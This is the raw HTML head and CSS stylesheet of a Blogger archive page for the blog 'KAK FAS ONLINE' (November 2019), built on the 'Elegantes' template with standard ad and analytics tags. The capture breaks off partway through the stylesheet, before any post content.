

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farizasaidin.com/2019/11/
body_size: 42389
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.farizasaidin.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.farizasaidin.com/2019/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KAK FAS ONLINE  - Atom" href="https://www.farizasaidin.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KAK FAS ONLINE  - RSS" href="https://www.farizasaidin.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KAK FAS ONLINE  - Atom" href="https://www.blogger.com/feeds/6755367674867686959/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.farizasaidin.com/2019/11/' property='og:url'/>
<meta content='KAK FAS ONLINE ' property='og:title'/>
<meta content='' property='og:description'/>
<title>
November 2019 - KAK FAS ONLINE 
</title>
<script async='async' data-ad-client='ca-pub-3089501373870596' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ZM71FQTV7M'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZM71FQTV7M');
</script>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='KAK FAS ONLINE ' property='og:site_name'/>
<meta content='https://www.farizasaidin.com/' name='twitter:domain'/>
<meta content='November 2019' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='November 2019' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"KAK FAS ONLINE ","url":"https://www.farizasaidin.com/2019/11/","potentialAction":{"@type":"SearchAction","target":"https://www.farizasaidin.com/2019/11/search?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Roboto+Slab:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,900' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Elegantes
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#E4860D"/>
<Variable name="secondary_color" description="Secondary Color" type="color" default="#04A06B"/>
<Variable name="main_nav_bg" description="Main Navigation Bar Background Color" type="color" default="#494949"/>
<Variable name="logo_ad_container_bg" description="Logo And Ad Container Background Color" type="color" default="#353535"/>
<Variable name="footer_bg" description="Footer Background Color" type="color" default="#444"/>
*/
/*======================================
Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
box-sizing: border-box;
-webkit-box-sizing: border-box;
}
body {
background-color: #eaeaea;
overflow-x: hidden;
font-family: 'Roboto', sans-serif;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.widget .post-body ul {
padding: 0 !important;
margin: 0 !important;
line-height: normal;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
}
#admin-panel {
display: none;
}
/*===============================================
Header
===============================================*/
.main-nav-wrapper {
background: #494949;
}
.flexbox .main-nav-wrapper .container {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: justify;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
position: relative;
text-align: center;
}
.flexboxtweener .main-nav-wrapper .container {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: justify;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
}
.no-flexbox.no-flexboxtweener .main-nav-wrapper .container {
overflow: hidden;
}
ul.main-nav-border li {
height: 3px;
width: 10%;
float: left;
}
ul.main-nav-border li:nth-child(odd) {
background-color: #E4860D;
}
ul.main-nav-border li:nth-child(even) {
background-color: #04A06B;
}
.flexbox .main-nav-wrapper .container .search {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
left: 0;
}
.flexbox .main-nav-wrapper .container #nav-items {
position: relative;
width: auto;
text-align: center;
display: inline-block;
margin: 0;
}
.flexbox .main-nav-wrapper .container #top-social {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
right: 0;
}
/* Search box
-------------------------------------*/
.no-flexbox.no-flexboxtweener .main-nav-wrapper div.search {
float: left;
width: 17%;
padding: 15px 0;
}
form#search-form {
position: relative;
}
form#search-form:after {
content: '\f002';
font-family: 'fontawesome';
color: #fff;
position: absolute;
right: 10px;
top: 10px;
}
#search-input {
width: 100%;
border: none;
outline: none;
height: 38px;
padding: 10px;
padding-right: 30px;
box-sizing: border-box;
background: #383838;
color: #fff;
}
/* Nav bar items
-------------------------------------*/
.no-flexbox.no-flexboxtweener .main-nav-wrapper div#nav-items {
float: left;
width: 60%;
text-align: center;
}
.main-nav-wrapper .section .widget {
display: inline-block;
}
div#nav-items li {
float: left;
text-align: center;
color: #fff;
text-transform: uppercase;
font-size: 0.875rem;
}
div#nav-items li:last-child {
margin-right: 0;
}
div#nav-items li a {
display: block;
padding: 15px 13px;
}
div#nav-items li a:hover {
background: #333;
}
div#nav-items i {
display: block !important;
font-size: 1.2rem;
margin-bottom: 5px;
}
/* Top social
-------------------------------------*/
.no-flexbox.no-flexboxtweener .main-nav-wrapper div#top-social {
float: right;
width: 23%;
text-align: right;
margin-top: 6px;
padding: 15px 0;
}
div#top-social li {
float: left;
margin-left: 5px;
}
div#top-social li a {
display: block;
background: #383838;
color: #fff;
width: 30px;
height: 30px;
text-align: center;
line-height: 30px;
border-radius: 4px;
}
div#top-social li a:hover {
background-color: #E4860D;
}
.search + #top-social {
padding: 10px 0;
} /* this style will be only applied when the #nav-items doesn't exist */
/* Logo and ad
------------------------------------*/
.logo-and-ad-container {
padding: 35px 0;
background: #353535;
}
.logo-and-ad-container .widget {
display: table-cell;
width: 100%;
vertical-align: middle;
}
.logo-and-ad-container .Header a,
.logo-and-ad-container .Header img {
display: inline !important;
}
/* Second Nav
------------------------------------------*/
#mobile-second-nav-btn, div#second-nav .widget, div#second-nav .widget > .widget-title {
display: none;
}
div#second-nav .show-menu {
display: block;
}
div#second-nav {
background: #444444;
border-top: 1px solid #292929;
position: relative;
}
div#second-nav:before {
content: '';
height: 1px;
background: rgba(255, 255, 255, 0.06);
display: block;
}
div#second-nav .widget-content > ul > li {
float: left;
margin-right: 5px;
color: #fff;
line-height: 43px;
}
div#second-nav .widget-content > ul > li.has-sub {
position: relative;
}
div#second-nav .widget-content ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 44px;
width: 180px;
background-color: #353535;
z-index: 99999;
margin-top: 0;
padding: 0;
border-top: 2px solid #E4860D;
visibility: hidden;
opacity: 0;
}
div#second-nav .widget-content ul ul {
transition: all .25s ease;
}
div#second-nav .widget-content ul > li > ul > li > ul {
position: absolute;
float: left;
top: 0;
left: 100%;
margin: -2px 0 0;
background: #494949;
}
div#second-nav .widget-content ul > li:hover > ul, div#second-nav .widget-content ul > li > ul > li:hover > ul {
visibility: visible;
opacity: 1;
}
div#second-nav .widget-content > ul > li > a {
padding: 8px 15px;
border-radius: 3px;
font-size: 0.875rem;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .5px;
}
div#second-nav .widget-content > ul > li:first-child > a {
padding-left: 0;
}
div#second-nav .widget-content > ul > li > a:hover {
color: #E4860D;
}
div#second-nav .widget-content ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
padding: 0;
transition: background .17s;
}
div#second-nav .widget-content ul > li > ul > li a {
display: block;
position:relative;
height: 36px;
font-size: 13px;
color: #fff;
line-height: 36px;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255,255,255,0.05);
transition: all .17s ease;
}
/* Mega Menus
------------------------------------------*/
#second-nav .widget-content > ul > li > a:hover + .mega-menu-wrapper {
display: block;
}
.mega-icon:after, div#second-nav .widget-content > ul > li.has-sub > a:after {
content: '\25be';
}
div#second-nav .widget-content > ul > li.has-sub > ul.m-sub > li.has-sub > a:after {
content: '\25b6';
float: right;
margin: 0;
font-size: 8px;
font-weight: 400;
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 45px;
display: none;
z-index: 99;
max-width: 1180px;
margin: 0 auto;
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu-wrapper:hover {
display: block;
}
.mega-menu {
background: #555;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 10px;
border: 2px solid #747474;
}
.mega_post-title {
font-family: 'Roboto Slab', serif;
font-weight: 700;
line-height: 1.7;
}
/* News Ticker
------------------------------------------*/
#news-ticker-container {
border-bottom: 1px solid #ccc;
background-color: #dadada;
}
.news-ticker-wrapper{
color: black;
font-size: 0;
}
.tickercontainer { /* the outer div with the black border */
height: 47px;
margin: 0;
padding: 0;
overflow: hidden;
background: transparent;
}
.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
position: relative;
top: 17px;
height: 50px;
box-sizing: border-box;
/*width: 76.068376068376068%;*/
}
ul.newsticker { /* that&#39;s your list */
position: relative;
min-width: 5000px !important;
font-size: 0.875em;
list-style-type: none;
margin: 0;
padding: 0;
transition: all 0s linear;
}
ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem&#39;s width */
margin: 0;
padding-right: 90px;
}
html[dir="rtl"] ul.newsticker li {
float: right; /* important: display inline gives incorrect results when you check for elem&#39;s width */
padding-right: 90px;
}
ul.newsticker li a h3:hover{
color: #E4860D;
}
.news-ticker-header {
float: left;
padding-right: 10px;
line-height: 49px;
height: 47px;
text-transform: capitalize;
z-index: 5;
border-right: 1px solid #b1b1b1;
}
html[dir="rtl"] .news-ticker-header {
float: right;
padding-right: 0;
padding-left: 10px;
border-right: 0;
border-left: 1px solid #ccc;
}
.news-ticker-post-timestamp {
background: #E4860D;
padding: 3px 5px 2px 5px;
margin-right: 8px;
border-radius: 3px;
font-size: 0.75rem;
color: #fff;
}
html[dir="rtl"] .news-ticker-post-timestamp {
float: right;
margin-left: 8px;
margin-top: -2px;
}
.ticker-title h3{
display: inline;
font-family: 'Roboto Slab', serif;
font-size: 0.875rem;
}
/*===============================================
Slider
===============================================*/
.slider-wrapper {
padding-top: 50px;
padding-bottom: 80px;
}
.slider-small-container * {
transition: all 0.2s ease-in-out;
}
.slider-small-container {
position: relative;
float: right;
width: 24.491525424%;
}
.slider-small-wrapper {
overflow: hidden;
max-height: 555px;
}
.slider-big-box {
float: left;
width: 75.508474576%;
height: 555px;
position: relative;
}
.slider-big-box:after {
content: '';
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
background: rgba(0,0,0,0.7);
background: -webkit-linear-gradient(0deg, rgba(0,0,0,0.7) 0, transparent 100%); /* Chrome10+,Safari5.1+ */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1301FE', endColorstr='#F4F60C',
GradientType='1'); /* for IE */
background: linear-gradient(0deg, rgba(0,0,0,0.7) 0, transparent 100%);/* W3C */
}
.slider-image-wrapper {
height: 555px;
}
ul.slider-post-info {
padding: 15px;
position: relative;
z-index: 3;
}
li.slider-post-info-item {
float: left;
margin-right: 5px;
text-align: center;
font-size: 0.875rem;
}
a.slider-post-info-a {
display: block;
width: 72px;
padding: 10px;
box-sizing: content-box;
color: #fff;
}
.slider-post-comments {
background-color: #04A06B;
}
.slider-post-category  {
background-color: #3a3a3a;
}
.slider-post-date {
background-color: #E4860D;
}
li.slider-post-info-item i {
font-size: 1.2rem;
margin-bottom: 6px;
}
.title-and-summary {
position: absolute;
bottom: 40px;
left: 25px;
right: 150px;
color: #fff;
z-index: 3;
}
.slider-big-box h2.heading {
margin-bottom: 20px;
font-family: 'Roboto Slab', sans-serif;
font-size: 2.2rem;
font-weight: 700;
text-transform: capitalize;
}
.slider-small-box .slider-post-title {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
color: #fff;
font-family: 'Roboto Slab', serif;
text-transform: capitalize;
font-weight: 700;
line-height: 1.7;
z-index: 3;
}
.slider-small-box h2.heading {
position: absolute;
bottom: 19px;
left: 12px;
right: 12px;
}
li.slider-small-items {
height: 185px;
position: relative;
font-weight: 700;
text-transform: capitalize;
line-height: 1.6;
}
.slider-small-items:after {
content: '';
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
background: rgba(0,0,0,0.7);
background: -webkit-linear-gradient(0deg, rgba(0,0,0,0.7) 0, transparent 100%); /* Chrome10+,Safari5.1+ */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1301FE', endColorstr='#F4F60C',
GradientType='1'); /* for IE */
background: linear-gradient(0deg, rgba(0,0,0,0.7) 0, transparent 100%);/* W3C */
}
button#up, button#down {
position: absolute;
z-index: 10;
right: 50%;
margin-right: -15px;
width: 30px;
height: 30px;
background: #E4860D;
border: 0;
color: #fff;
font-size: 1.2rem;
cursor: pointer;
outline: 0;
}
button#up {
top: -15px;
}
button#down {
bottom: -15px;
}
button#up:hover, button#down:hover {
background: #555;
}
/*===============================================
Must Read
===============================================*/
.must-read-wrapper {
position: relative;
border-top: 2px solid #ccc;
border-bottom: 2px solid #ccc;
background: #fff;
}
#must-read h2.title {
border: 2px solid #ccc;
position: absolute;
top: -22px;
left: 50%;
margin-left: -85px;
font-size: 1.1rem;
font-weight: 700;
text-transform: uppercase;
background: #fff;
padding: 7px 45px;
}
#must-read .widget-content {
padding: 45px 0;
}
li.must-read-item {
float: left;
width: 23.4110169491%;
margin-right: 2.118644066%;
background: #444;
color: #fff;
}
li.must-read-item:last-child {
margin-right: 0;
}
li.must-read-item:hover {
transform: scale(1.1);
box-shadow: 0 0 10px #000;
}
a.must-read-image {
display: block;
width: 100%;
padding: 31% 0;
}
a.must-read-title {
padding: 8px 12px;
display: block;
font-family: 'Roboto Slab', sans-serif;
line-height: 1.6;
font-weight: 700;
}
p.must-read-summary {
padding: 5px 12px;
font-size: .875rem;
line-height: 1.6;
color: #bbb;
margin-bottom: 20px;
}
.must-read-info {
position: relative;
left: 50%;
top: 6px;
margin-left: -96px;
font-size: 0.8rem;
}
.must-read-info span.publish-date {
background-color: #E4860D;
padding: 6px 8px;
}
.must-read-info a.comments {
background-color: #04A06B;
padding: 6px 35px;
}
/*===============================================
Blog Posts
===============================================*/
.main-content {
position: relative;
padding-top: 55px;
}
.main-content .container {
position: relative;
}
.main-content .container:after {
content: '';
position: absolute;
top: -55px;
bottom: -3px;
right: 0;
width: 27.9661%;
background-color: #444;
border-bottom: 3px solid #444444;
z-index: 1;
}
.blog-posts-wrapper {
float: left;
width: 100%;
max-width: 68%;
margin-bottom: 45px;
}
.post-outer {
background: #fff;
padding: 6px 16px 6px 6px;
margin-bottom: 35px;
}
ul.post-meta {
float: left;
width: 85px;
padding: 0 !important;
margin: 0 !important;
text-align: center;
color: #fff;
font-size: 0.8rem;
font-weight: 500;
}
ul.post-meta > li {
height: 55px;
margin: 0 !important;
padding: 8px 0 !important;
}
li.post-timestamp {
background-color: #E4860D;
}
li.post-author.vcard {
background-color: #B74242;
}
li.post-comment-link {
background-color: #04A06B;
}
li.post-labels {
background-color: #444;
}
.post-image-wrapper {
width: 38.5542168674%;
height: 220px;
float: left;
margin-left: 6px;
margin-right: 20px;
position: relative;
z-index: 3;
}
img.post-image {
width: 100%;
height: 220px;
}
.Blog h2.post-title {
font-family: 'Roboto Slab', sans-serif;
font-size: 1.3rem;
font-weight: 700;
text-transform: capitalize;
margin-bottom: 20px;
line-height: 1.6;
padding-right: 10px;
}
.Blog h2.post-title a:hover {
color: #E4860D;
}
.summary {
line-height: 1.7;
}
a.read-more {
position: absolute;
bottom: -6px;
right: -16px;
background: #E4860D;
padding: 7px 15px;
font-size: 0.875rem;
font-weight: 500;
color: #fff;
}
a.read-more:hover {
background-color: #444;
}
.post-body {
line-height: 1.7;
}
.post-header {
background: #eaeaea;
padding: 10px 7px;
text-align: center;
margin-bottom: 25px;
border: 1px solid #ccc;
}
span.post-timestamp {
margin-left: 30px !important;
white-space: nowrap;
}
h2.post-title.entry-title {
border-bottom: 2px solid #ccc;
padding-bottom: 7px;
margin-bottom: 12px;
}
.static_page h2.post-title.entry-title {
padding-bottom: 7px;
margin-bottom: 0;
}
span.post-timestamp {
margin-left: 30px !important;
}
/* Post Page "item"
------------------------------------------*/
.post-labels {
font-size: .875rem;
margin: 30px 0;
}
span.labels-head {
border-bottom: 2px solid #000;
display: inline-block;
margin-right: 10px;
font-weight: 700;
}
.post-labels .icon {
padding-right: 0;
}
a.post-label-anchor {
background: #eaeaea;
padding: 5px 10px;
border-radius: 10px;
display: inline-block;
margin-right: 4px;
}
a.post-label-anchor:hover {
background: #444;
color: #fff;
}
.post-share {
margin-bottom: 30px;
background: #444444;
padding: 10px;
margin-left: -20px;
margin-right: -20px;
font-size: 0;
}
a.post-share_link {
width: 19%;
display: inline-block;
margin-right: 1.25%;
height: 35px;
text-align: center;
line-height: 35px;
color: #fff;
font-size: 1.2rem;
}
a.post-share_link:last-child {
margin-right: 0;
}
.facebook {
background: #3F5B9B;
}
.twitter {
background: #1C97DE;
}
.pinterest {
background: #E22020;
}
.wat-art {
background:#25d266;
}
.linkedin {
background: #0275B6;
}
a.post-share_link.wat-art.whatsapp-mobile{display:none;}
a.post-share_link.wat-art.whatsapp-desktop{display:inline-block;}
@media only screen and (max-width: 768px) {
a.post-share_link.wat-art.whatsapp-mobile{display:inline-block;}
a.post-share_link.wat-art.whatsapp-desktop{display:none;}
}
/* Comments
-------------------------------------------*/
#comment-editor {
height: 250px !important;
}
.loadmore.loaded {
display: none;
}
.comment {
background: #eee;
padding: 10px !important;
border: 1px solid #CCC !important;
}
.comment:before, .comment:after {
content: '';
display: table;
}
.comment:after {
clear: both;
}
.comment-header {
background: #ddd;
border: 1px solid #ccc;
padding: 6px;
}
span.datetime.secondary-text {
float: right;
font-size: 0.875rem;
}
.comment-content {
border-bottom: 1px solid #ccc;
padding: 10px;
}
.thread-expanded li {
background: #f7f7f7;
}
.thread-expanded li .comment-header {
background: #eee;
}
.comment-actions {
float: right;
font-size: .875rem;
}
.comments .comments-content .comment-content {
text-align: left;
}
/*===============================================
Home widgets
===============================================*/
.blog-posts-wrapper .widget{
margin-bottom: 50px;
}
.blog-posts-wrapper .widget > h2.title {
background: #fff;
display: inline-block;
padding: 10px 25px;
font-family: "Roboto", sans-serif;
font-size: 1.1rem;
font-weight: 700;
margin-left: 70px;
border: 2px solid #ccc;
text-transform: uppercase;
}
.home-widgets .HTML .widget-content {
background: #fff;
padding: 50px 20px 30px;
margin-top: -23px;
border-top: 2px solid #ccc;
border-bottom: 2px solid #ccc;
}
.post-image-square {
position: relative;
display: block;
float: left;
width: 81px;
height: 81px;
margin-right: 15px;
z-index: 2;
}
html[dir="rtl"] .post-image-square {
float: right;
margin-right: 0;
margin-left: 15px;
}
.post-image-square:before {
pointer-events: none;
position: absolute;
z-index: -1;
content: '';
top: 100%;
left: 5%;
height: 10px;
width: 90%;
opacity: 0;
background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-property: transform, opacity;
transition-property: transform, opacity;
}
.post-image-square:hover:before {
opacity: 1;
-webkit-transform: translateY(5px);
transform: translateY(5px);
}
.post-image-square:hover {
transform: translateY(-5px);
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 51.18110236220%;
height: 310px;
position: relative;
}
html[dir="rtl"] .bsummary .big-post {
float: right;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #E4860D;
color: #fff;
}
.bsummary .other-posts {
float: right;
width: 44%;
line-height: 1.6;
}
html[dir="rtl"] .bsummary .other-posts {
float: left;
}
.bsummary .content-item {
clear: both;
border-bottom: 1px solid #ccc;
padding: 16px 0;
}
.bsummary .content-item:first-child {
padding-top: 0;
}
.bsummary .content-item:last-child {
padding-bottom: 0;
border-bottom: 0;
}
.bsummary .other-posts .post-title {
display: block;
margin-bottom: 3.5%;
font-size: 0.875rem;
font-weight: 700;
font-family: 'Roboto Slab', serif;
}
.bsummary .other-posts .heading:hover {
color: #E4860D;
}
.bsummary .publish-date,
.bsummary .comments {
font-size: 0.75rem;
font-weight: 500;
}
.bsummary .publish-date {
margin-right: 30px;
}
html[dir="rtl"] .bsummary .publish-date {
margin-right: 0;
margin-left: 30px;
}
.icon {
transition: all 0s ease-in-out;
}
html[dir="rtl"] .icon {
margin-right: 0;
margin-left: 5px;
}
/* bigposts
---------------------------------------*/
.bigposts .big-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
.bigposts .big-post-item:nth-child(even) {
margin-right: 0;
}
.bigposts .big-post-item:first-child {
margin-bottom: 30px;
}
.bigposts a.post-image {
position: relative;
display: block;
padding: 23px;
}
.bigposts .title-wrapper {
display: table;
height: 255px;
padding: 15px;
border: 6px solid rgba(255, 255, 255, 0.5);
font-family: 'Roboto Slab', serif;
text-align: center;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
}
.bigposts .post-image:hover .title-wrapper {
border-color: #E4860D;
}
.bigposts h2.post-title {
display: table-cell;
vertical-align: middle;
background: rgba(0, 0, 0, 0.42);
padding: 10px;
}
.bigposts .big-post-item:hover .post-title {
background: rgba(0,0,0,0.7);
}
/* twocolumns
---------------------------------------*/
li.twocolumns-content_item {
float: left;
width: 48%;
margin-right: 4%;
padding: 16px 0;
border-bottom: 1px solid #ccc;
}
li.twocolumns-content_item:nth-child(even) {
margin-right: 0;
}
li.twocolumns-content_item:nth-last-child(1),
li.twocolumns-content_item:nth-last-child(2) {
border: 0;
padding-bottom: 0;
}
li.twocolumns-content_item:nth-child(1), li.twocolumns-content_item:nth-child(2) {
padding-top: 0;
}
.twocolumns .post-title {
display: block;
margin-bottom: 3.5%;
font-size: 0.875rem;
font-weight: 700;
line-height: 1.6;
font-family: 'Roboto Slab', serif;
}
.twocolumns .heading:hover {
color: #E4860D;
}
.twocolumns .publish-date,
.twocolumns .comments {
font-size: 0.75rem;
font-weight: 500;
}
.twocolumns .publish-date {
margin-right: 30px;
}
html[dir="rtl"] .twocolumns .publish-date {
margin-right: 0;
margin-left: 30px;
}
/*===============================================
Sidebar
===============================================*/
.sidebar-wrapper {
float: right;
width: 27.9661%;
background: #444;
margin-top: -55px;
padding: 55px 15px 0;
position: relative;
z-index: 3;
}
.sidebar-wrapper .widget > h2 {
color: #fff;
text-align: center;
padding: 7px 0;
border-top: 1px solid rgba(0,0,0,0.5);
border-bottom: 1px solid rgba(255,255,255,0.1);
text-transform: uppercase;
font-weight: 700;
margin-bottom: 20px;
}
.sidebar-wrapper .widget > h2:before {
content: '';
display: block;
position: relative;
top: -7px;
height: 1px;
background: rgba(255,255,255,0.1);
}
.sidebar-wrapper .widget > h2:after {
content: '';
display: block;
position: relative;
bottom: -7px;
height: 1px;
background: rgba(0,0,0,0.5);
}
/* Recent Posts
--------------------------------------*/
.sidebar-wrapper .recentposts .post-title {
color: #fff;
}
.sidebar-wrapper .recent-post-item {
display: block;
border-bottom: 1px solid #5F5F5F;
}
.sidebar-wrapper .recentposts .post-image {
border: 2px solid #6B6B6B;
}
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
